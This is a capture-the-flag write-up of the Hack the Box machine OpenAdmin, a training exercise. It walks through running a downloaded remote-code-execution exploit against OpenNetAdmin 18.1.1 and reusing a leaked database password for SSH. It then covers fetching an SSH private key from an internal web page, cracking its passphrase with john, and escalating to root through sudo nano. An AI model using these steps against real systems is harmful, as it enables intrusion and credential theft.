HTB: OpenAdmin – Write‑up
A write-up and walkthrough for the Hack the Box machine: OpenAdmin
Info
- Target:
10.10.10.171 - Difficulty:
Easy - OS:
Linux
Initial Nmap Scan

Running the initial nmap scan:
1
nmap -sC -sV -oN nmap 10.10.10.171
Gave me the following:
Port 8001 seems to be an artefact produced by another user at the time of attacking this machine. This will be ignored for the purpose of this writeup.
From the nmap scan we can see:
-
The machine is running Ubuntu Linux
-
Port 22 - The SSH protocol, can’t utilise this without any credentials
-
Port 80 - HTTP port, service hosted by the Ubuntu Apache web server
Enumerating Port 80

Navigating to 10.10.10.171:80 shows the Apache2 Ubuntu Default Page.

As there are no links on the page (or in the webpage source code), a dirbuster scan could be used to locate any hidden directories/files:
After a few seconds, some interesting directories had already been discovered:

The /music/ directory displays a website named SolMusic. Most of the links here are uninteractable and just direct to /music/index.html.

Next, the /ona/ directory immediately grabs attention.

Already, this immediately grabs my attention. The Yellow notice to the left stating that the current version is 18.1.1 and outdated. The DOWNLOAD button takes me to OpenNetAdmin to download the latest version.
With this information, it is possible to search for potential vulnerabilities for the OpenNetAdmin application.
Exploiting OpenNetAdmin
The following exploit demonstrates an unauthenticated remote code execution attack that targets OpenNetAdmin 18.1.1.

This exploit can be downloaded, given execute permissions, and then run:
1
2
3
4
5
curl -o script.sh https://www.exploit-db.com/raw/47691

chmod +x script.sh

./script.sh http://10.10.10.171/ona/`

Executing whoami returned that the service is being run as www-data.
An interactive shell could be spawned here for more functional shell session.
Looking through the files, the file config/auth_ldap.config.php had piqued interest as this had an ldap bind password, but since this machine is not domain-joined this is most-likely not useful to us (looking at the ONA Source Code this is default anyway).

After digging futher, the local/config/database_settings.inc.php file contains some critical information, such as server configuration files like the database name, username and password.

db_login = ona_sys
db_passwd = n1nj4W4rri0R!
This looks like a custom password and may be subject to password re-use. cat /etc/passwd returns a list of user/system accounts on the system

cat /home/ would also give user accounts with a home directory.

From this information, two users, and a password were found.
Users - jimmy, joanna
Password - n1nj4W4rri0R!
Logging in as a User
Attempting to ssh into the machine, starting with jimmy resulted in a successful login.
ssh jimmy@10.10.10.171

The password did not work with the joanna account.
There was no user.txt for jimmy, so further privilege escalation was required to access joanna’s account.
Machine Enumeration
It was now possible to enumerate the machine easier with access to Jimmy’s account.
Downloaded the linenum.sh script to the attacking box. Found here.
1
curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh > linenum.sh
Started a python server on the attacking machine:
1
python -m SimpleHTTPServer 80
And then downloaded the file to the target box:
curl 10.10.14.4/linenum.sh > linenum.sh
Set the execute permission, and ran the command:
1
2
chmod +x linenum.sh
./linenum.sh
Looking through the script output, various information stood out.
jimmyis in two groups:jimmy&internal. Theinternalgroup seemed interesting.- Information about machine connections, internal and external.
Enumerated for a folder named internal/:
1
find / -type d -name internal 2>dev/null
The
2>dev/nullremoves any permission denied warnings, and gives a clearer output.

The /var/www/internal looked interesting.
In this directory, there are 3 files:
index.phplogout.phpmain.php
After investigating each of these files, the main.php contained some vital information:

This file:
- Executes a shell command to get Joanna’s ssh id rsa key with:
1
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
- Echo this ssh key to the screen:
1
echo "<pre>$output</pre>";
- Also references the “ninja” password”
This appeared to be a website that could only be accessed from inside the network. With local access to the machine, it is possible to visit this.
The linenum.sh script output displayed this.

From here I saw that there are 3 internal connections, and 2 external.
Internal Connections
127.0.0.1:53- DNS127.0.0.1:3306- MSQL127.0.0.1:52846- Unknown (Likely target)
Running the following returned the RSA key:
1
curl 127.0.0.1:52846/main.php

## Cracking With RSA Private Key
This key can be copied into a file (-----BEGIN RSA PRIVATE KEY----- to `—–END RSA PRIVATE KEY—–)
ssh2john was used to convert the RSA key into a hash that is crackable by john.
1
/usr/share/john/ssh2john.py id_rsa > crack.txt
Crack the hash with john:
john --wordlist=/root/Hacking/Wordlists/rockyou.txt crack.txt

This gives the password bloodninjas.
1
ssh -i id_rsa joanna@10.10.10.171
If this gives an error that the key is ‘too open’ so chmod 400 id_rsa will fix the issue.
Typed bloodninjas as the password:

The user flag can now be read:
1
cat ~/user.txt
Getting Root

Whilst trying to get root for this machine, I was introduced to GTFOBins. GTFOBins is a huge list of using legitimate functions of Unix binaries to bypass local security restrictions on a machine.
sudo -l shows that the nano command can be run with sudo privileges.
In this box, functions inside of nano can be used to gain a root level shell.


sudo nano /opt/priv worked and provided a root shel
Now all I had to do was navigate to /root/ and get the flag.
What I Learnt From This Box
- First time using GTFOBins
- The use of internal webservers
- Cracking RSA Private Keys